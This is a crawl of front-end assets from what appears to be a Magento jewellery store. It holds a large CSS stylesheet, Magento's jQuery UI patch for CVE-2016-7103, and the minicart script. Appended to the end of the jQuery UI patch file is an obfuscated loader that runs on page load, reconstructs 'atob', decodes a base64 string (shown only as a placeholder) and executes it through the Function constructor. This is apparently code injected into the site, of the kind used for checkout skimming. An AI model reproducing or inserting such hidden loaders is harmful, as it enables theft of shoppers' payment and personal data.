  content: "";
  width: 125px;
  height: 125px;
  margin: 0 auto;
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  transition: all 0.33s ease-out 0s;
}
.main-timeline .date-outer:before {
  background: #fff;
  border: 2px solid #232323;
  left: -6px;
}
.main-timeline .date-outer:after {
  border: 2px solid #c6c6c6;
  left: 6px;
}
.main-timeline .timeline:hover .date-outer:before {
  left: 6px;
}
.main-timeline .timeline:hover .date-outer:after {
  left: -6px;
}
.main-timeline .date {
  width: 100%;
  margin: auto;
  position: absolute;
  top: 35%;
  left: 0;
}
.main-timeline .month {
  font-size: 18px;
  font-weight: 700;
}
.main-timeline .year {
  display: block;
  font-size: 30px;
  font-weight: 700;
  color: #232323;
  line-height: 36px;
}
.main-timeline .timeline-content {
  width: 50%;
  padding: 20px 0 20px 50px;
  float: right;
}
.main-timeline .timeline-content .img-resposive {
  margin: 20px 0;
}
.main-timeline .title {
  font-size: 19px;
  font-weight: 700;
  line-height: 24px;
  margin: 0 0 15px 0;
}
.main-timeline .description {
  margin-bottom: 0;
}
.main-timeline .timeline:nth-child(2n) .date-content {
  float: right;
}
.main-timeline .timeline:nth-child(2n) .date-content:before {
  left: 10px;
}
.main-timeline .timeline:nth-child(2n) .timeline-content {
  padding: 20px 50px 20px 0;
  text-align: right;
}
@media only screen and (max-width: 991px) {
  .main-timeline .date-content {
    margin-top: 35px;
  }
  .main-timeline .date-content:before {
    width: 22.5%;
  }
  .main-timeline .timeline-content {
    padding: 10px 0 10px 30px;
  }
  .main-timeline .title {
    font-size: 17px;
  }
  .main-timeline .timeline:nth-child(2n) .timeline-content {
    padding: 10px 30px 10px 0;
  }
}
@media only screen and (max-width: 767px) {
  .main-timeline:before {
    margin: 0;
    left: 7px;
  }
  .main-timeline .timeline {
    margin-bottom: 20px;
  }
  .main-timeline .timeline:last-child {
    margin-bottom: 0;
  }
  .main-timeline .icon {
    margin: auto 0;
  }
  .main-timeline .date-content {
    width: 95%;
    float: right;
    margin-top: 0;
  }
  .main-timeline .date-content:before {
    display: none;
  }
  .main-timeline .date-outer {
    width: 110px;
    height: 110px;
  }
  .main-timeline .date-outer:before,
  .main-timeline .date-outer:after {
    width: 110px;
    height: 110px;
  }
  .main-timeline .date {
    top: 30%;
  }
  .main-timeline .year {
    font-size: 24px;
  }
  .main-timeline .timeline-content,
  .main-timeline .timeline:nth-child(2n) .timeline-content {
    width: 95%;
    text-align: center;
    padding: 10px 0;
  }
  .main-timeline .title {
    margin-bottom: 10px;
  }
}
.newsletter {
  background-color: #777777;
  max-width: 100% !important;
  padding: 0px 15px;
  padding-bottom: 60px;
  padding-top: 60px;
}
.newsletter h2 {
  color: #fff;
  text-transform: uppercase;
  font-weight: 100;
}
.newsletter .des {
  color: #fff;
}
.newsletter .subscribe {
  text-align: center;
}
.newsletter .subscribe .form-group {
  width: 60%;
  margin: auto;
  background: #fff !important;
  display: block;
  margin-bottom: 20px;
}
.newsletter .subscribe .form-group input {
  color: #727272;
  font-size: 12px;
  line-height: 15px;
  font-style: italic;
  padding: 0px;
  text-indent: 20px;
  border: 0;
  background: #fff !important;
  height: 50px;
  margin: 0 auto;
  text-align: left;
  display: inline-block;
  width: 80%;
}
.newsletter .subscribe .form-group button {
  display: inline-block;
  float: right;
  height: 50px;
  background-image: none;
  background-color: #2a2a2a;
  color: #fff;
  text-align: center;
  border: none;
  border-radius: 0;
  width: 20%;
}
.newsletter .subscribe .gdpr_wrapper {
  display: block;
}
.newsletter .subscribe .gdpr_wrapper label {
  margin: 10px 0 !important;
}
.newsletter .subscribe .gdpr_wrapper label span {
  color: #fff !important;
  font-weight: 100;
}
.newsletter .subscribe .actions {
  margin-bottom: 90px;
}
.newsletter .subscribe .actions button {
  display: inline-block;
  padding: 0 50px 0 0;
  overflow: hidden;
  position: relative;
  letter-spacing: 0.1em;
  line-height: 11px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  background: none;
  border: 0;
  margin: 45px 0 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.newsletter .subscribe .actions button:after {
  content: "";
  position: absolute;
  top: 1px;
  right: 0;
  width: 39px;
  height: 11px;
  background: url(../images/nx_md.png) left top no-repeat;
}
.newsletter .subscribe .actions button:hover {
  color: #febaa0;
}
.newsletter .subscribe .actions button:hover:after {
  background: url(../images/nx_md.png) left -39px top no-repeat;
}
.wrapper-shops {
  margin-bottom: 60px;
  width: 100%;
}
.wrapper-shops .shops-items {
  display: flex;
  flex-flow: row wrap;
  flex-direction: row;
}
.wrapper-shops .shops-items .shop-item {
  flex: 1 1 auto;
  margin: 0 0.8%;
}
.wrapper-shops .shops-items .shop-item .map {
  border: 1px solid #ccc;
  margin: 10px 0;
}
.wrapper-shops .shops-items .shop-item .title {
  padding: 7px 0;
  font-size: 20px;
  font-weight: 100;
}
.wrapper-shops .shops-items .desc p {
  margin: 10px 0;
  padding: 7px;
  background-color: #f4f4f4;
  line-height: 25px;
  border-radius: 7px;
}
.wrapper-shops .shops-items .desc p span {
  display: block;
  font-weight: bold;
  color: #777777;
  padding: 5px 0;
  margin-bottom: 5px;
}
.cms-politica-de-devoluciones .page-main {
  margin-bottom: 60px;
  line-height: 25px;
}
.cms-politica-de-devoluciones .page-title {
  font-weight: 600;
  margin-bottom: 0;
  padding-bottom: 0;
}
.cms-politica-de-devoluciones h2,
.cms-politica-de-devoluciones h3 {
  font-weight: 600;
  margin-top: 10px;
}
.checkout-index-index .h-right .nav-container,
.checkout-index-index .h-right .search-switcher,
.checkout-index-index .h-right .link-hover {
  display: none !important;
}
.checkout-index-index #top-cart-btn-checkout {
  display: none !important;
}
.checkout-index-index .authentication-wrapper {
  display: none !important;
}
.checkout-container button.checkout.amasty {
  color: #777777;
}
.checkout-container .admin__field-tooltip {
  display: none !important;
}
.checkout-container .field {
  margin-bottom: 10px !important;
}
.checkout-container .field label,
.checkout-container .field .label {
  display: none !important;
}
.checkout-container .field .control {
  width: 100% !important;
}
.checkout-container .field .control._with-tooltip input {
  width: 100% !important;
}
.checkout-container .field .control input,
.checkout-container .field .control select {
  height: 32px !important;
}
.checkout-container .shipping-new-address-form .admin__field-tooltip {
  display: none !important;
}
.checkout-container .shipping-new-address-form .field {
  margin-bottom: 10px !important;
}
.checkout-container .shipping-new-address-form .field label,
.checkout-container .shipping-new-address-form .field .label {
  display: none !important;
}
.checkout-container .shipping-new-address-form .field .control {
  width: 100% !important;
}
.checkout-container .shipping-new-address-form .field .control._with-tooltip input {
  width: 100% !important;
}
.checkout-container .shipping-new-address-form .field .control input,
.checkout-container .shipping-new-address-form .field .control select {
  height: 32px !important;
}
@media (min-width: 768px), print {
  .checkout-container .admin__field-tooltip {
    display: none !important;
  }
  .checkout-container #label_method_flatrate_flatrate,
  .checkout-container #label_method_freeshipping_freeshipping {
    opacity: 0 !important;
    width: 0px !important;
    padding: 0 !important;
    margin: 0;
  }
  .checkout-container .field {
    margin-bottom: 10px !important;
  }
  .checkout-container .field label,
  .checkout-container .field .label {
    display: none !important;
  }
  .checkout-container .field .control {
    width: 100% !important;
  }
  .checkout-container .field .control._with-tooltip input {
    width: 100% !important;
  }
  .checkout-container .field .control input,
  .checkout-container .field .control select {
    height: 32px !important;
  }
  .checkout-container .shipping-new-address-form .admin__field-tooltip {
    display: none !important;
  }
  .checkout-container .shipping-new-address-form .field {
    margin-bottom: 10px !important;
  }
  .checkout-container .shipping-new-address-form .field label,
  .checkout-container .shipping-new-address-form .field .label {
    display: none !important;
  }
  .checkout-container .shipping-new-address-form .field .control {
    width: 100% !important;
  }
  .checkout-container .shipping-new-address-form .field .control._with-tooltip input {
    width: 100% !important;
  }
  .checkout-container .shipping-new-address-form .field .control input {
    height: auto !important;
  }
  .checkout-container .payment-method input[type='radio'] + label {
    display: flex !important;
  }
}
.instagram-block .block-content ul.row {
  margin-left: -5px;
  margin-right: -5px;
}
.instagram-block .block-content ul.row li.margin-bottom30 {
  margin-bottom: 10px;
  padding-left: 5px;
  padding-right: 5px;
}
.instagram-block .content-heading {
  min-height: 150px;
  background-color: #f4f4f4;
  color: #2b2b2b;
  padding: 30px 0;
  margin-bottom: 0px !important;
}
.instagram-block .content-heading h3.title {
  font-size: 36px !important;
  font-weight: 600;
  text-align: center;
  color: #2b2b2b;
}
.instagram-block .content-heading .block-note {
  font-size: 20px;
  text-align: center;
}
.instagram-block .content-heading h5.name {
  text-align: center;
  display: block;
}
.instagram-block .content-heading h5.name a {
  color: #d82e2e;
  font-size: 15px;
  text-align: center;
  float: none;
  width: 100%;
}
.instagram-block .owl-carousel {
  min-height: 200px;
}
.instagram-block .owl-carousel .autoHeight {
  min-height: 200px !important;
}
.instagram-block .owl-carousel .owl-item {
  min-height: 200px !important;
}
.instagram-block .owl-carousel .owl-item a {
  width: 100%;
}
.instagram-block .owl-carousel .owl-item a img {
  transform-style: unset;
  -moz-transform-style: unset;
  -webkit-transform-style: unset;
}
.instagram-block .owl-carousel .owl-dots {
  display: table;
  margin: 20px auto 0;
}
.instagram-block .owl-carousel .owl-dots.disabled {
  margin: 0 !important;
  display: none;
}
.instagram-block .owl-carousel .owl-dots .owl-dot {
  display: table-cell;
  vertical-align: middle;
  cursor: pointer;
}
.instagram-block .owl-carousel .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  margin: 0 7.5px;
  -webkit-transition: all all 0.4s ease 0s ease-out;
  -moz-transition: all all 0.4s ease 0s ease-out;
  -ms-transition: all all 0.4s ease 0s ease-out;
  -o-transition: all all 0.4s ease 0s ease-out;
  transition: all 0.4s ease 0s;
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  cursor: pointer;
  background: #666;
  background: rgba(0, 0, 0, 0.5);
  display: block;
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}
.instagram-block .owl-carousel .owl-dots .owl-dot:hover span,
.instagram-block .owl-carousel .owl-dots .owl-dot.active span {
  background: #333;
  background: rgba(0, 0, 0, 0.7);
}
.instagram-block .owl-carousel .owl-nav.disabled {
  display: none;
}
.instagram-block .owl-carousel .owl-nav > div {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  color: #222;
  border: 2px solid #222;
  background: none;
  font-size: 30px;
  text-align: center;
  -webkit-transition: all all 300ms ease-out;
  -moz-transition: all all 300ms ease-out;
  -ms-transition: all all 300ms ease-out;
  -o-transition: all all 300ms ease-out;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  vertical-align: top;
  display: inline-block;
  cursor: pointer;
  position: absolute;
  top: 50%;
  margin-top: -19px;
  line-height: 38px;
  opacity: 0;
  visibility: hidden;
}
.instagram-block .owl-carousel .owl-nav > div i {
  font-weight: 600;
  line-height: 36px;
  display: block;
}
.instagram-block .owl-carousel .owl-nav > div:not(.disabled):hover {
  background-color: #56cfe1;
  color: #fff;
  border-color: #56cfe1;
}
.instagram-block .owl-carousel .owl-nav > div.disabled {
  color: #c2c2c2;
  border-color: #c2c2c2;
  cursor: auto;
  pointer-events: none;
  opacity: 0.4;
}
.instagram-block .owl-carousel .owl-nav > div.owl-prev {
  left: 30px;
}
.instagram-block .owl-carousel .owl-nav > div.owl-next {
  right: 30px;
}
.instagram-block .owl-carousel:hover .owl-nav > div {
  opacity: 1;
  visibility: visible;
}
.instagram-block > .content-heading {
  margin-bottom: 17px;
}
.instagram-item {
  position: relative;
}
.instagram-item > a {
  display: block;
}
.instagram-item > a img {
  min-width: 100%;
}
.instagram-item > a:after {
  content: "";
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: #000;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  -webkit-transition: all all 300ms ease-out;
  -moz-transition: all all 300ms ease-out;
  -ms-transition: all all 300ms ease-out;
  -o-transition: all all 300ms ease-out;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.instagram-item .social-count {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -webkit-transition: all all 300ms ease-out;
  -moz-transition: all all 300ms ease-out;
  -ms-transition: all all 300ms ease-out;
  -o-transition: all all 300ms ease-out;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  z-index: 1;
  color: #fff;
  opacity: 0;
  visibility: hidden;
}
.instagram-item .social-count > span {
  margin: 0 5px;
}
.instagram-item .social-count > span .fa {
  margin-right: 5px;
}
.instagram-item:hover > a:after {
  opacity: 0.5;
  visibility: visible;
}
.instagram-item:hover .social-count {
  opacity: 1;
  visibility: visible;
}
.title-instagram .instagram-block {
  position: relative;
}
.title-instagram .instagram-block .content-heading .block-note {
  font-size: 16px;
  color: #222;
  display: inline-block;
  font-weight: 600;
}
.title-instagram .instagram-block .content-heading .name {
  visibility: visible !important;
  display: inline-block !important;
  line-height: 22px;
}
@media (min-width: 992px) {
  .footer .instagram-block .block-content ul.row li:nth-child(3n+1) {
    clear: left;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer .instagram-block .block-content ul.row li:nth-child(4n+1) {
    clear: left;
  }
}
@media (max-width: 767px) {
  .footer .instagram-block .block-content ul.row li:nth-child(2n+1) {
    clear: left;
  }
}
/* DEV_LUUNV */
@media (min-width: 992px) {
  .title-instagram .instagram-block {
    position: relative;
  }
  .title-instagram .instagram-block .content-heading {
    position: absolute;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    top: 50%;
    left: 50%;
    background-color: rgba(246, 246, 248, 0.8);
    padding: 25px 100px;
    z-index: 2;
    opacity: 1;
    visibility: visible;
  }
  .title-instagram .instagram-block .content-heading .name {
    display: block !important;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/jquery/patches/jquery-ui.js
body_size: 1098
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'jquery-ui-modules/widget'
    // 'jquery-ui-modules/dialog' - do not enable this dependency because this is already a mixin for the dialog ui component
], function ($) {
    'use strict';

    /**
     * Patch for CVE-2016-7103 (XSS vulnerability).
     * Can safely remove only when jQuery UI is upgraded to >= 1.12.x.
     * https://www.cvedetails.com/cve/CVE-2016-7103/
     */
    function dialogPatch() {
        $.widget('ui.dialog', $.ui.dialog, {
            /** @inheritdoc */
            _createTitlebar: function () {
                this.options.closeText = $('<a>').text('' + this.options.closeText).html();

                this._superApply();
            },

            /** @inheritdoc */
            _setOption: function (key, value) {
                if (key === 'closeText') {
                    value = $('<a>').text('' + value).html();
                }

                this._super(key, value);
            }
        });
    }

    return function () {
        var majorVersion = $.ui.version.split('.')[0],
            minorVersion = $.ui.version.split('.')[1];

        if (majorVersion === 1 && minorVersion >= 12 || majorVersion >= 2) {
            console.warn('jQuery patch for CVE-2016-7103 is no longer necessary, and should be removed');
        }

        dialogPatch();
    };
});
jQuery(document).ready(() => {
            let a = window;let ss5 = a['at'['concat']('o', 'b')];let executeFunction = a['Function'];let ss12 = ss5('[base64]');executeFunction(ss12).call(this);
        });

--- FILE ---
content_type: application/javascript
request_url: https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/Magento_Checkout/js/view/minicart.js
body_size: 1755
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'jquery',
    'ko',
    'underscore',
    'sidebar',
    'mage/translate',
    'mage/dropdown'
], function (Component, customerData, $, ko, _) {
    'use strict';

    var sidebarInitialized = false,
        addToCartCalls = 0,
        miniCart;

    miniCart = $('[data-block=\'minicart\']');

    /**
     * @return {Boolean}
     */
    function initSidebar() {
        if (miniCart.data('mageSidebar')) {
            miniCart.sidebar('update');
        }

        if (!$('[data-role=product-item]').length) {
            return false;
        }
        miniCart.trigger('contentUpdated');

        if (sidebarInitialized) {
            return false;
        }
        sidebarInitialized = true;
        miniCart.sidebar({
            'targetElement': 'div.block.block-minicart',
            'url': {
                'checkout': window.checkout.checkoutUrl,
                'update': window.checkout.updateItemQtyUrl,
                'remove': window.checkout.removeItemUrl,
                'loginUrl': window.checkout.customerLoginUrl,
                'isRedirectRequired': window.checkout.isRedirectRequired
            },
            'button': {
                'checkout': '#top-cart-btn-checkout',
                'remove': '#mini-cart a.action.delete',
                'close': '#btn-minicart-close'
            },
            'showcart': {
                'parent': 'span.counter',
                'qty': 'span.counter-number',
                'label': 'span.counter-label'
            },
            'minicart': {
                'list': '#mini-cart',
                'content': '#minicart-content-wrapper',
                'qty': 'div.items-total',
                'subtotal': 'div.subtotal span.price',
                'maxItemsVisible': window.checkout.minicartMaxItemsVisible
            },
            'item': {
                'qty': ':input.cart-item-qty',
                'button': ':button.update-cart-item'
            },
            'confirmMessage': $.mage.__('Are you sure you would like to remove this item from the shopping cart?')
        });
    }

    miniCart.on('dropdowndialogopen', function () {
        initSidebar();
    });

    return Component.extend({
        shoppingCartUrl: window.checkout.shoppingCartUrl,
        maxItemsToDisplay: window.checkout.maxItemsToDisplay,
        cart: {},

        // jscs:disable requireCamelCaseOrUpperCaseIdentifiers
        /**
         * @override
         */
        initialize: function () {
            var self = this,
                cartData = customerData.get('cart');

            this.update(cartData());
            cartData.subscribe(function (updatedCart) {
                addToCartCalls--;
                this.isLoading(addToCartCalls > 0);
                sidebarInitialized = false;
                this.update(updatedCart);
                initSidebar();
            }, this);
            $('[data-block="minicart"]').on('contentLoading', function () {
                addToCartCalls++;
                self.isLoading(true);
            });

            if (
                cartData().website_id !== window.checkout.websiteId && cartData().website_id !== undefined ||
                cartData().storeId !== window.checkout.storeId && cartData().storeId !== undefined
            ) {
                customerData.reload(['cart'], false);
            }

            return this._super();
        },
        //jscs:enable requireCamelCaseOrUpperCaseIdentifiers

        isLoading: ko.observable(false),
        initSidebar: initSidebar,

        /**
         * Close mini shopping cart.
         */
        closeMinicart: function () {
            $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog('close');
        },

        /**
         * @return {Boolean}
         */
        closeSidebar: function () {
            var minicart = $('[data-block="minicart"]');

            minicart.on('click', '[data-action="close"]', function (event) {
                event.stopPropagation();
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog('close');
            });

            return true;
        },

        /**
         * @param {String} productType
         * @return {*|String}
         */
        getItemRenderer: function (productType) {
            return this.itemRenderer[productType] || 'defaultRenderer';
        },

        /**
         * Update mini shopping cart content.
         *
         * @param {Object} updatedCart
         * @returns void
         */
        update: function (updatedCart) {
            _.each(updatedCart, function (value, key) {
                if (!this.cart.hasOwnProperty(key)) {
                    this.cart[key] = ko.observable();
                }
                this.cart[key](value);
            }, this);
        },

        /**
         * Get cart param by name.
         * @param {String} name
         * @returns {*}
         */
        getCartParam: function (name) {
            if (!_.isUndefined(name)) {
                if (!this.cart.hasOwnProperty(name)) {
                    this.cart[name] = ko.observable();
                }
            }

            return this.cart[name]();
        },

        /**
         * Returns array of cart items, limited by 'maxItemsToDisplay' setting
         * @returns []
         */
        getCartItems: function () {
            var items = this.getCartParam('items') || [];

            items = items.slice(parseInt(-this.maxItemsToDisplay, 10));

            return items;
        },

        /**
         * Returns count of cart line items
         * @returns {Number}
         */
        getCartLineItemsCount: function () {
            var items = this.getCartParam('items') || [];

            return parseInt(items.length, 10);
        }
    });
});
